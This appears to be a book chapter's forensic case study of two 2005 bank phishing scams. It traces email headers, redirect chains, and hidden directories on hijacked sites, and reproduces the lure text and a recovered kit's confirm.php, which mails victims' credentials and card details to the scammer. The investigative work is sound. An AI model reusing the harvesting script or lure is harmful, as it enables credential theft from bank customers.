This case study describes a pair of
phishing attempts that took place in early 2005. For reasons that will become
apparent, I refer to the individual, or group, responsible for the scam as Tidball.
1.
The Initial Emails
It started out with an email, dated
29 January 2005, that appeared to be from Washington Mutual Bank and that
included the following text.
We recently have determined that
different computers have logged onto your Washington Mutual Bank Online Banking
account, and multiple password failures were present before the logons. We now
need you to re-confirm your account information to us. If this is not completed
by Feb 01, 2005, we will be forced to suspend your account indefinitely, as it
may have been used for fraudulent purposes. We thank you for your cooperation
in this manner.
This looked like a typical phishing
email and included a link to a fake Washington Mutual Bank page where I was
encouraged to log in and then enter personal information such as my credit card
number, date of birth, and so on.
The most interesting part of an
email message like this is usually the URL of the fake bank site. But it always
worth perusing the text of the message and the headers for anything that looks
unusual. Minor details can serve as signatures and finding them elsewhere can
create strong connections between seemingly unrelated scams.
The first email had several clues
that I was able to make use of later on. The first clue lay at the start of the
first sentence in the body of the email in the phrase "We recently have
determined..." It can be dangerous for an author to comment on another's
use of the English language, but this looked odd to me, so I made a note of it.
Next I turned to the headers for the message:
Return-Path: <support@wamu.com>
Received: from web.mywebcompany.com
(mywebcompany.com [64.239.179.50]
by gateway.craic.com (8.11.6/8.11.6)
with SMTP id j0TEAbl09958
for <myemailaddr>; Sat, 29 Jan
2005 06:10:37 -0800
Received: from vswz (21.221.56.17)
by web.mywebcompany.com; Sat, 29 Jan
2005 06:10:38 -0800
Date: Sat, 29 Jan 2005 06:10:38 -0800
From: <support@wamu.com>
X-Mailer: The Bat! (v2.01)
Reply-To: <support@wamu.com>
X-Priority: 3 (Normal)
Message-ID:
<35567962.20040419010559@wamu.com>
To: <myemailaddr>
Subject: Notification: Washington Mutual
Bank
MIME-Version: 1.0
Content-Type: multipart/mixed;
boundary="----------50411716B3"
I described email headers in detail
in Chapter 3,
stressing how easily they can be forged. The one piece of data that can be
relied on is the IP address in the first Received header
line, which in this case is 64.239.179.50 and which reverse maps to mywebcompany.com.
The form of the Message-ID and content boundary lines can sometimes serve as unique
signatures so they are worth noting for future use. In this example, the X-Mailer header was clearly unusual and worthy of some follow up:
X-Mailer: The Bat! (v2.01)
A Google search revealed that The Bat! is the name of a legitimate email client that runs on
Windows systems and that is sold by a company based in the Republic of Moldova.
It appears to have no connections to bulk mailing software. The name is very
distinctive, and I had never heard of the software prior to this email, so I
noted this header as a potential signature.
At this point, I moved on to the URL
of the web site that was contained in the message. But before I describe where
that path led to, I want to introduce the second example of this scam. By
discussing both of them in parallel, I can better illustrate the discovery
process.
The second email was dated 14
February 2005 and was received from the same IP address as the first:
Return-Path: <security@wamu.com>
Received: from web.mywebcompany.com
(mywebcompany.com [64.239.179.50]
by gateway.craic.com (8.11.6/8.11.6)
with SMTP id j1ED9Kl08865
for <myemailaddr>; Mon, 14 Feb
2005 05:09:20 -0800
Received: from chlzgm (160.136.116.228)
by web.mywebcompany.com; Mon, 14 Feb
2005 05:09:20 -0800
Date: Mon, 14 Feb 2005 05:09:20 -0800
From: <security@wamu.com>
X-Mailer: The Bat! (v2.01)
Reply-To: <security@wamu.com>
X-Priority: 3 (Normal)
Message-ID:
<224921472.20040416151929@wamu.com>
To: <myemailaddr>
Subject: Washington Mutual Bank
MIME-Version: 1.0
Content-Type: multipart/mixed;
boundary="----------2A73EC7EC927"
The second Received header lines were different between the messages, as were
the Message-ID and content boundary headers. This is not a surprise, since
these are routinely forged in spam messages. However, the X-Mailer header referred to the same distinctive software as the
first message.
The body of the message was largely
identical with the exception of the cutoff date, by which I was supposed to
update my account and the URL of the target web site.
2.
The Initial URLs
The URLs included in the emails
point to two different sites. As I will describe, all the sites that are
involved in the scam appear to have been hijacked by Tidball. To protect these
innocent bystanders, I have modified their IP addresses and domain names in the
examples that follow. In place of the IP address 10.0.0.1, for
example, you will see 10.0.x.x.
The URL given in the first email
was:
http://64.157.x.x/csBanner/banners/realstat.
php?PROGID=stat3214&MAILID=73&MakeCopy=0&GetCopy=0&GROUPID
=261&EMAILADDR=noaddr&REDIRURL=http://216.130.x.x/cgi-bin/sblogin/
receive.pl.
The second message contained a link
to this URL:
http://66.70.x.x/stat/realstat.
php?PROGID=stat3214&MAILID=73&MakeCopy=0&GetCopy=0&GROUPID
=261&EMAILADDR=noaddr&REDIRURL=http://216.242.x.x/_notes/text7.htm. mno.
These illustrate an important point
when you are investigating a scam or looking at the structure of a web site. It
is easy to get sidetracked by interesting details before you have taken in the
big picture. These two URLs are full of information, and I will return to them
shortly, but the first priority is to visit the site that they lead you to. In
the world of traditional forensics this would be like fixating on a tire track when
the car itself has been abandoned just around the corner.
But at the same time, you must not
forget all those interesting details that you encounter along the way. Make
sure you take plenty of notes so that you can revisit them later on. In some cases,
the amount and diversity of information that you uncover can be overwhelming,
but small details can turn out to be very significant.
These two URLs took me to a fake
Washington Mutual Bank home page, located on two different sites. But neither
of these final URLs matched the original ones, so clearly there was some form
of redirection going on. Both examples of the bank site looked identical, which
suggested a common point between the two paths being followed by these scams.
That looked like a good break point at which to revisit the original URLs and
to understand the redirection mechanism that being used.
3.
Redirection
Stripping
off the CGI parameters from the original URLs makes them easier to understand:
They both invoke a PHP script called
realstat.php that redirects visitors to a second URL. The script takes
five parameters: PROGID, MAILID, MakeCopy, GetCopy, GROUPID, EMAILADDR, and REDIRURL. The values passed to these are identical in both examples,
with the exception of REDIRURL, which has two different URLs for its values.
Given a name and a bit of context,
you can often make an educated guess about the function of a program or
parameter because developers typically choose names that are indicative of
their function. It's just easier that way. A reasonable guess is that realstat.php
was involved in tracking visitors to web sites. Searching for the script name
on Google turns up a few hits, some to other scams in this series, but none to
pages that describe its origin and function.
Clues to that may lie in the
directory in which the script resides. So it is always worth truncating URLs
back to the directory name and seeing if the server returns a listing of its
contents. That was the case with both of these sites. Figure 11-1
shows a listing equivalent to these. This was actually taken from another
example of the scam as I failed to save listings from the original sites, but
the contents are almost identical.
The directory contains two PHP
scripts and several log files, all with "3214" in their names. I can
see that realstat.php is a small script, less that 2 Kbytes, but I
cannot access its source code. However, I can look at those log files and see
that they contain many lines like this:
73:L
261 noaddr
Figure
1. Listing of a directory that contains realstat.php

This is not very informative in
itself but the pieces of information match exactly with the parameters passed
to the script in the original URLs. The parameter PROGID
was set to stat3214, which shows up in the log file names. MAILID
is set to 73, GROUPID is set to 261, and EMAILADDR is set to noaddr, all of which show up in the log file records. This
suggests to me that realstat.php is a legitimate script that is used to track visitors to a
web site or perhaps track response to some form of email campaign. The script
logs the information and then redirects visitors to the target page that they
want to visit.
Tidball has discovered the redirect
feature and has performed some form of search looking to find sites that make
the script available. Alternatively the sites may have been broken into and the
script put in place. Either way, owners of these sites were probably unaware of
the vulnerability.
The rationale behind using the
script is presumably to confuse spam filters that might register the original
URLs. It certainly doesn't do much to obscure the redirection as the target
URLs are included right there as parameters to the script:
But these were not the URLs of the
final fake bank pages, so there was another redirection step involved. Visiting
either of these in a browser took me to the fake pages, so that did nothing to
uncover the mechanism that was being used. This is where wget
is really useful, using the -S option to capture the HTTP headers. Here are those for the
first of the two examples, with some headers removed for the sake of
readability:
http://64.157.x.x/csBanner/banners/realstat.php?PROGID=stat3214&
MAILID=73&MakeCopy=0&GetCopy=0&GROUPID=261&EMAILADDR=noaddr&
REDIRURL=http://216.130.x.x/cgi-bin/sblogin/receive.pl
[...]
1 HTTP/1.1 302 Found
2 Date: Sat, 29 Jan 2005 19:03:59 GMT
3 Server: Apache/1.3.33 (Unix) PHP/4.3.9
4 X-Powered-By: PHP/4.3.9
5
Location: http://216.130.x.x/cgi-bin/sblogin/receive.pl
[...]
1 HTTP/1.1 302 Found
2 Date: Sat, 29 Jan 2005 19:08:04 GMT
3 Server: Apache/1.3.26 (Unix) PHP/4.3.10
4 Location:
http://64.157.x.x/autorank/images/.../template/logon.htm
[...]
1 HTTP/1.1 200 OK
2 Date: Sat, 29 Jan 2005 19:03:59 GMT
3 Server: Apache/1.3.33 (Unix) PHP/4.3.9
[...]
10 Content-Type: text/html
[...]
11:04:00 (65.90 KB/s) - `logon.htm' saved
[27755/27755]
Before editing, header logs like
these can be quite confusing. Look for the HTTP/1.1 lines that always come
first in each block of headers. This example has three distinct blocks. The
first is the response from the site that contains realstat.php in the original
URL. The 302 code in the first header shows that I am being redirected. The X-Powered-By line confirms that a PHP script is responsible for this,
and the Location header tells me where I am headed.
The second block is the response
from 216.130.x.x, and its 302 code tells me that I am again being
redirected. Its URL suggests that it is a Perl script. The Location header again tells me where I am being redirected to. In
this case, it defines an HTML page on 64.157.x.x, which is
the same server that I originally came from!
This would seem to be a pointless
cycle of redirection, especially since some effort has been required to set up
redirection on 216.130.x.x. This may have been done for the sake of obfuscation, or it
may give Tidball the flexibility to redirect browsers to alternative sites as
the initial ones are taken down, once the scams are uncovered.
The redirection in the second
example is slightly different. At face value, text7.htm.mno looks a note
file created by Macromedia Dreamweaver. In fact it contains nothing but the
following text:
<META http-equiv="refresh"
content=" 0;
url=http://66.230.x.x/socal/party3_5/template/logon.htm">
A tag like this would normally be
found within the HEAD block of a regular HTML file, in which case they will
serve to redirect any browser to the new URL. Using the tag by itself works
with Internet Explorer and Safari, but not with Firefox. Unlike the first
example, this redirection takes you to a different site.
While the use of realstat.php
may represent the simple hijacking of a script that was already in place, the
second redirection step required Tidball to access both sites and insert files
that contained the target URLs.
4.
The Web Sites
The
two fake bank web sites that I was redirected to were identical. The initial
page asked me to log in to my account at the bank. Submitting a fake username
and password returned a second page that asked for a broader range of data such
as date of birth and credit card number. Submitting that page, with fake data
of course, took me to the real bank site. That is how a typical phishing site
operates and in itself is not particularly interesting. More of a challenge is
figuring out where the site is located and, if you are lucky, learning
something about its structure and operation.
Here are the URLs of the two sites:
You can learn something from a
single piece of data, but being able to compare two different examples can tell
you so much more. That is the case here. Both URLs point to the same file, logon.htm,
and I know from visiting the sites that these appear to be identical. The
directories that contain the files also share the same name, template,
but the preceding parts of the URLs are totally different. Not only that but
the first site places the template directory four levels down from the document
root, whereas the second example places it three levels down. If the site were
set up to run this specific scam, then you would expect the login page to be in
a top-level directory, not buried deep within the site.
These details suggest that the sites
have been broken into by Tidball, with the fake bank sites being set up
surreptitiously.
5.
Directories
Given the multiple levels of
directories involved in the two sites, an obvious next step was to see if the
servers would provide listings for any of the directories and indeed they did.
Both host web sites, into which the
phishing sites had been inserted, turned out to be pornography sitesI will
spare you the details of those. In both sites, one of the directories in the
path contained a large number of thumbnail images. A copy of the template
directory had been placed into these in such a way as to not attract attention
from the operator of the site if they were to casually look at the listing,
either from the Web or from a Unix shell on the server itself.
Although I do not frequent this type
of web site, I understand that many of them buy sets of imagesalong with the
software to manage and display themfrom companies that cater to this lucrative
market. Tidball found a way to break into these sites, which exploits some
vulnerability in this software. In fact, I believe I know exactly how this was
achieved. A Google search with the appropriate query term leads to a detailed
description of the exploit. I won't broadcast that any further here.
The choice of a directory with a
large number of files makes good sense if you want your directory to remain
unnoticed. In the 64.157.x.x example, a directory called ... had been inserted
into the images directory. This unusual name was chosen because it will
not appear in server directory listings or in a basic Unix shell listing from
the command ls. This is the case for any directory that begins with a
period, although these are revealed by ls -a.
In the 66.230.x.x example, a directory called party3_5 was placed into
the directory socal, which contained a large number of images with names
such as party3_4.jpg, party3_6.jpg, and so on. So the name would
blend into the background in a quick glance at the directory listing. This
concealment of directory names adds weight to the idea that the sites had been
attacked and compromised by Tidball.
Although the name of directory ...
is hidden in the server listing of the images directory that contains it, its
contents could be viewed from the URL http://64.157.x.x/autorank/images/.../. I used that example in Chapter 5
and the listing is shown in Figure 5-6.
This was one of the fortunate instances where the scammer has left behind a
file called template.tar, containing all the files that are used to
create the fake site.
Leaving behind a file like this was
a major mistake on the part of Tidball. The error was repeated on the second
phishing site, allowing me to retrieve two versions that I could then compare.
The contents proved to be most revealing.
6.
The Phishing Kit
Saving the file template.tar
from 64.157.x.x to a local directory and unpacking it produced the
following set of files:
659 Jan 13 13:47 confirm.php
35713 Jan
2 06:08 SecurityMeasures.php
27755 Nov 17 21:15 logon.htm
36378 Nov
1 01:25 Common00.js
13268 Nov
1 01:25 IEWin000.css
43 Nov
1 01:25 1px_clea.gif
61 Nov
1 01:25 1px_main.gif
43 Nov
1 01:25 1px_whit.gif
686 Nov
1 01:25 accountc.gif
36 Nov
1 01:25 blueline.gif
593 Nov
1 01:25 btn-crea.gif
289 Nov
1 01:25 btn-logo.gif
612 Nov
1 01:25 customer.gif
675 Nov
1 01:25 loanscre.gif
418 Nov
1 01:25 logo-equ.gif
126 Nov
1 01:25 logon_yb.gif
125 Nov
1 01:25 logon_yc.gif
129 Nov
1 01:25 logon_yt.gif
129 Nov
1 01:25 logon_yu.gif
718 Nov
1 01:25 onlineba.gif
1186 Nov
1 01:25 personal.gif
509 Nov
1 01:25 secure_b.gif
1706 Nov
1 01:25 wamucom_.gif
36 Nov
1 01:25 whitelin.gif
Most of these represent image files
that have been copied from the legitimate bank web site. The three important
files for our purposes are logon.htm, SecurityMeasures.php, and confirm.php.
The first of these is a copy of the
bank user login page, which asks for your account name and password. This leads
you to SecurityMeasures.php, which asks you to enter your personal
details into a form. That in turn is processed by confirm.php, which
then redirects you to the real bank site. This is the typical way a phishing
site is set up. To appear legitimate, it uses a page copied from the real site,
with minor modifications. By leading you to the "real site," it may
reassure some of its victims that it is not a scam. The overall structure is
not that interesting but, because the source code for the PHP files was so
kindly provided in the tar file, I was able to take the analysis to another
level. But before describing those, there was a bonus waiting to be uncovered
in the initial HTML page.
7.
Page Tracking Information
Web pages for banks tend to be
relatively sophisticated with complex formatting and corporate logos and
images. That leads to voluminous and often unreadable HTML source for those
pages. Pages for fake sites are invariably copied from the real site and then
modified to suit the needs of the scam. In looking at these pages, the
temptation is to search for a FORM tag, figure out the URL of the associated script, and
ignore the rest of the page. But doing so can lead you to miss some gems of
information.
Many of the large company sites
track visitors to their sites using cookies. But because some users disable
these, several other mechanisms have been developed. In one of these, the
downloaded page includes an IMG tag that loads a tiny transparent image from a tracking
server that is effectively invisible. However, this image is not retrieved
directly from a file, rather it is passed from a server-side script. The name
given to the image in the web page includes a set of parameters, which are
stripped off and logged by the server.
The bank web page that Tidball
copied to create the phishing site had one of these mechanisms buried within
its source. Tidball apparently missed it. The image that is being fetched is
called 4.gif; you can see the various parameters split onto separate
lines:
<img name="imgPageDot"
border="0"
src="https://metric.wamu.com/4.gif
?ng_host=login.personal.wamu.com
&ng_uf=
&ng_pagetitle=-
&ng_referrer=https:
//login.personal.wamu.com/enroll/EnrollmentInstructions.asp
&ng_sr=-
&ng_cookieOK=Y
&ngm_st=CA
&ng_pdver=102
&ng_r1=2004-10-26T05:09:03-08:00
&ng_r2=0.6315228" alt=""
/>
Inferring the function of parameters
like these can be difficult if you have only a single example to work from. In
a case such as this, try to download the same or similar pages from the real
bank site, look for the tags, and then compare the parameters with the original
example. That is what I did here, and it was immediately apparent that the ng_r1
parameter represents the date and time at which the page defined in the ng_referrer parameter was downloaded. The parameter ng_r2
seems to contain a unique identifier that could be used to cross reference this
image download with a record in the logs of the tracking web server.
The server access logs for a busy
site should contain the IP address of the computer that Tidball used to
download the original web page from the bank site. Normally there would be no
way to distinguish that specific access from the millions of others from
legitimate visitors. But with this tracking mechanism, the bank can cross
reference the date and time in those logs, using the unique identifier to
resolve multiple accesses at the same time. In principle, they can look for
this type of URL in the modified pages on phishing sites and quickly identify
the IP address of the computer used to download the original page. If they are
very lucky, that address might lead them directly to the scammer.
The date and time of downloads are
informative in themselves. In this example, you can see that Tidball downloaded
this page on Tuesday, 26 October 2004 at 05:09:03-08:00. The time zone of
-08:00, eight hours behind Greenwich Mean Time, is what you would expect for a
server on the West Coast of the United States, which is where this bank is
located.
It is unlikely, though not
impossible, that someone in this time zone downloaded the page at five in the
morning. By looking at the time zones around the world, you can make an
educated guess about where a person might be located, or more likely, where
they are not. 5 a.m. West Coast time corresponds to 8 a.m. on the East Coast of
the United States, which is still a little early. Moving further East
translates the time to early afternoon in Europe and into evening in India and
China, both of which are reasonable times for someone to be working on their
site. That doesn't narrow things down very much, since those time zones contain
more than 90% of the world's population! But it does argue that someone outside
of the United States downloaded that original page.
8.
The PHP Scripts
As
I discuss in Chapter 5,
you cannot normally download the source code of PHP scripts from a web site,
since the server is configured to execute them. But because they were contained
within the tar file, which could be downloaded, the source code of the
scripts from this scam was accessible.
The script SecurityMeasures.php
is basically a copy of a page from the real bank site that has been modified to
pass its form data to a second script, confirm.php. This second script
is the most interesting of the two and is shown in Example 11-1.
Example 1. confirm.php
<?php
$Block='24.15.208.175';
$TO
= "tidball1972@aol.com";
$DEFAULT_EXIT_PAGE
= "http://wamu.com/personal/welcome/privacy.htm";
$EX_PAGE
= "http://www.disneyland.com";
$ip=$_SERVER["REMOTE_ADDR"];
$headers
= "From: wamus@yahoo.com";
$subject="adik";
$message
= "";
if
($_SERVER["REMOTE_ADDR"] == $Block) {
Header("Location: ".$EX_PAGE);
exit;
}
if
($_SERVER["REMOTE_ADDR"] != $Block) {
while (list($key, $val) =
each($HTTP_POST_VARS)) {
$message .= "$key : $val\n";
}
$message .= "\nSent from ($ip)\n";
mail($TO, $subject, $message, $headers);
if(! $exit_page) $exit_page =
$DEFAULT_EXIT_PAGE;
Header("Location: ".$exit_page);
}
?>
This concise script reads in the
parameters from the associated form and adds them to a string. This is sent out
to the specified email address, and the script completes by returning a web
page to the browser that contains only a Location HTTP
header, which redirects the user to a specified web page. In this case, that
page is a privacy notice on the real bank site.
As you have no doubt realized, this
script is where the name Tidball comes from. The creator has set up the script
to forward its collected data to an address at aol.com. Web-based email accounts are a favorite way for phishers
to harvest their data. They are easy to set up without revealing your true
identity and can be accessed from any machine. AOL accounts are especially easy
to set up, thanks to the free trial access CDs that they liberally distribute.
On the one hand, the discovery of
Tidball's email address is a real coup, but in reality, this will have been a
short-lived account that was used only to receive data from this fake bank
site. That is backed up by the fact that the only difference between the
instances of confirm.php from the two examples is that address, as shown in this
output from diff:
3c3
< $TO = "tidball1972@aol.com";
---
> $TO = "tidball@runbox.com";
In the second example, the email is
sent to an account on a web mail server in Norway. The use of the same name in
both addresses is clearly interesting. It is hard to imagine the person behind
these scams actually using his or her real name, but stranger things have
happened. It could be that Tidball felt sufficiently secure, or was perhaps
sufficiently naïve, not to choose another name, but that seems unlikely.
The script contains a second piece
of revealing information. It defines a specific IP address in this line:
$Block='24.15.208.175';
If the browser making the request
has this address, then the script immediately redirects it to the web site for
Disneyland without sending an email message. The same address is blocked in
both examples of the script. There is clearly some special connection between
this address and Tidball. The most appealing idea would be that this is the
address of Tidball's own computer, and perhaps it has been blocked in order to
make testing of the script more convenient. It is impossible to determine the
real intent behind this, but it is certainly intriguing.
Pursuing this further, I used dig
and whois to find out more about the address. dig
showed the machine to be part of Comcast's network:
% dig -x 24.15.208.175
[...]
;; ANSWER SECTION:
175.208.15.24.in-addr.arpa. 86400 IN PTR
c-24-15-208-175.hsd1.il.comcast.net.
Comcast is one of the large cable TV
companies in the United States and provides many people with high-speed
Internet access at home via cable modems. These have been the targets of
attackers, because many of the attached computers do not have firewall software
set up. It is possible that Tidball has hijacked this machine as a way to
disguise him or herself. Another thing to bear in mind is that these machines
are typically given dynamic IP addresses, so the one using this address today
may not be the same as the one that used it when the scams were active.
The domain name of il.comcast.net suggests a
location in Illinois, and running whois on the IP address confirms this:
% whois 24.15.208.175
[Querying whois.arin.net]
[whois.arin.net]
Comcast Cable Communications, IP Services
EASTERNSHORE-1 (NET-24-0-0-0-1)
24.0.0.0
- 24.15.255.255
Comcast Cable Communications ILLINOIS-14
(NET-24-12-0-0-1)
24.12.0.0
- 24.15.255.255
This section of the Comcast network,
called EASTERNSHORE-1, probably represents Chicago and its surrounding towns. The
only shoreline in Illinois is in this northeastern corner of the state. If this
is the address of Tidball's machine, then its location in the middle of the
United States does not fit with the time zone information, but it could just be
that our friend is an early riser.
9.
What Else Has Tidball Been Involved In?
A number of unusual clues, or
signatures, presented themselves as I worked through these two parallel
phishing examples. It is important to make a note of these as you encounter
them because any one of them could help identify related scams. In this case,
there were three main signatures:
The unusual phrasing of the email
We
recently have determined...
The unusual X-Mailer header line
X-Mailer: The Bat! (v2.01)
The name of the redirection script
realstat.php
These all occurred in the original
emails, so it made sense to look for them in other messages in my mail folders.
Basic searches using grep showed that The Bat! occurs in
the X-Mailer headers of a lot of junk email, so that was not a useful
signature. The other two search strings hit only the two original emails,
indicating that these may be specific to this series of scams.
The next step was to use these
strings in Google queries to see if anyone else had encountered the scams and
might have additional information. The phrase taken from the email body
produced a large number of hits. Even extending the query to "we recently
have determined that different computers" produced more than 900 matches.
Most of these were to pages that list phishing scams and spam. Phishing attacks
on Washington Mutual accounted for some of these, but there were many more
examples of fake emails from PayPal, eBay, and many other banks. These messages
have very similar wording but appear to use different types of target URLs.
This suggests that various people have adopted the same text of an original
email message for their own phishing attempts. This could reflect a lack of
creativity or just simple laziness on the part of the scammers. It may indicate
that some of the people do not have English as their primary language, in which
case it might be easier to use an existing block of text. So although this
query string is specific for phishing scams, it does resolve this particular
variant.
After some experimentation, using realstat.php
in the query and trying multiple search engines, I was able to find two other
examples that match our original scams. The URLs contained in these two emails
fit the template of the original examples exactly, using realstat.php to
redirect to a second URL. Presumably this redirects the browser to a third
site, as before:
Interestingly, the addresses of the
two initial sites are both in the same network block. One of the redirect sites
is in this block, and the other is the same as one of the original sites. That
observation, combined with the specific format for the URLs, is a clear
indication that Tidball was involved in these two scams.
It may be that these are the only
phishing attempts that Tidball has made. Perhaps they were so successful that
he or she is enjoying the good life on a beach somewhere. More likely, Tidball
has moved on to another scam with a different modus operandi.
10.
Timeline
The dates contained in the email
messages, the web site directories, and the tar files can be combined to
create a timeline for this series of scams. You can see how the fake web site
was built and then installed on the two initial servers, followed by the
sending of the associated spam.
Tuesday, 26 October 2004
A
page from the original bank site was copied and converted into SecurityMeasures.php.
Sunday, 31 October 2004
A
page from the original bank site was copied and converted into logon.htm.
Monday, 1 November 2004
The
distribution file, template.tar, was created.
Sunday, 2 January 2005
Files
were uploaded to the 64.157.x.x server.
Sunday, 9 January 2005
Files
were uploaded to the 66.230.x.x server.
Thursday 13 January 2005
An
edit made to confirm.php to insert the final email address in the 64.157.x.x instance.
Tuesday, 18 January 2005
An
edit made to confirm.php to insert the final email address in the 66.230.x.x instance.
Saturday, 29 January 2005
The
email that led to the 64.157.x.x instance was sent.
Monday, 14 February 2005
The
email that led to the 66.230.x.x instance was sent.
More than three months have elapsed
between the original download of the bank pages and the deployment of the first
email announcement. This is not the work of someone in a great hurry to get the
scams up and running.
11.
Who Is Tidball?
Every clue that this study has
uncovered tells us something about Tidball. I can't come up with a name and
address, but by combining facts with a bit of intuition, I can put together a
fairly detailed profile. Here are the conclusions that I would put my money on:
Tidball is an individual
The
extended timeline for these two scams argues against an organized group. Either
Tidball is extremely busy with other things or this is a side project.
Tidball is smart, but careless
He
or she has managed to break into and hijack the pornography sites. The exploit
used is relatively well known but it will have taken some work to find sites
that were vulnerable. He made two major mistakes in leaving the tar
files behind on the hijacked sites and in not removing the bank tracking
information at the bottom of the copied web pages. The combination of smart and
careless suggests to me that Tidball is young, or at least not very experienced
in the world of Internet scams.
Tidball might be from Chicago...or
maybe not
Here's
where I go out on a limb. The times at which the original bank pages were
downloaded suggest a location outside the United States. However, the inclusion
of a specific IP address in the PHP script that maps to the Chicago area is too
striking of a detail to ignore. This computer either belongs to Tidball or is
under his or her control. The former is the simplest explanation but that time
difference troubles me so I am betting that this is a compromised machine that
Tidball has broken in to at some stage.
Tidball is British or American
It
is always dangerous to read too much into a name but the choice of Tidball is
intriguing. Delving into various genealogy databases shows that it has its
origins in the United Kingdom, most notably in the counties of Somerset and
Devon. There are also many instances of the name in the United States, both
currently and in historical records. If you did not already have a connection
to the name then it seems an unlikely choice. Of course, if you wanted to pick
a random alias then it is as good as any other. It seems to have no cultural
connections, such as the name of a character from, say, Monty Python or Lord of
the Rings. The simplest explanations are that the choice is random or that this
is actually the name of the scammer. I have a hunch that it is the latter.
That is as
far as this case study can go without involving ISPs or being able to look at
the web server logs of the bank that was impersonated. Using relatively simple
techniques, I have been able to uncover a remarkable amount of information
about this scam and the person behind it. Perhaps more importantly, I had a lot
of fun investigating this operation.